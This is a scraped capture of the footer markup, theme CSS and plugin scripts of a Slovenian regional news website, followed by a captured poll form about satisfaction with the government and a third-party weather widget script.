        <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:51:23+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "80af66b3aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697c6767edd4a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"91fe662727"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010810" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010810" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c6767ede3b"></textarea>
						<div id="td_live_css_uid_1_697c6767ede3b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c6767ede3b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c6767ede3b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 158
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="71dfdf4786" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.pro-vreme.net/podatki/profko_javascript.php?m=127
body_size: 270
content:
if (undefined===window.PROFKOozadje) { PROFKOozadje = '#ffffff'; }
if (undefined===window.PROFKOsirina ) { PROFKOsirina
  = '200'; }
if (undefined===window.PROFKOpisavaBarva) { PROFKOpisavaBarva = '#000000'; }
if (undefined===window.PROFKOpisavaVelikost) { PROFKOpisavaVelikost = '10px'; }
if (undefined===window.PROFKOpisavaVrsta) { PROFKOpisavaVrsta = 'Verdana, Geneva, sans-serif'; }
if (undefined===window.PROFKOokvir) { PROFKOokvir = '0'; }
if (PROFKOsirina <= 66*3) sirinaSlike = PROFKOsirina/3; else sirinaSlike = 66;
PROFKOikone = '';
document.write('<div style="width: '+PROFKOsirina+'px; background-color: '+PROFKOozadje+'; border: '+PROFKOokvir+';"><table style="width: 100%; font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';" cellpadding="0" cellspacing="0"><tr><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=127&amp;d=2" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'oblacno.gif" border="0" width="'+sirinaSlike+'" alt="Sob" /><br />-1/2<br /><strong>Sob</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=127&amp;d=3" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'oblacno_1snezinka.gif" border="0" width="'+sirinaSlike+'" alt="Ned" /><br />-2/1<br /><strong>Ned</strong>	</a></p></td><td>	<p style="text-align: center; margin: 0; padding: 0; color: '+PROFKOpisavaBarva+';"><a href="https://www.pro-vreme.net/index.php?id=2001&amp;m=127&amp;d=4" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+'; font-weight: normal; text-decoration: none;"><img src="https://www.pro-vreme.net/slike/ikone/'+PROFKOikone+'delno_oblacno.gif" border="0" width="'+sirinaSlike+'" alt="Pon" /><br />-4/2<br /><strong>Pon</strong>	</a></p></td></tr></table><p style="margin: 0; padding: 0; text-align: center;"><a href="https://www.pro-vreme.net/" target="_blank" style="font-family: '+PROFKOpisavaVrsta+'; font-size: '+PROFKOpisavaVelikost+'; color: '+PROFKOpisavaBarva+';\n  font-weight: normal; font-style: normal; text-decoration: underline;">&gt; ve&#269; na Pro-Vreme &lt;</a></p></div>');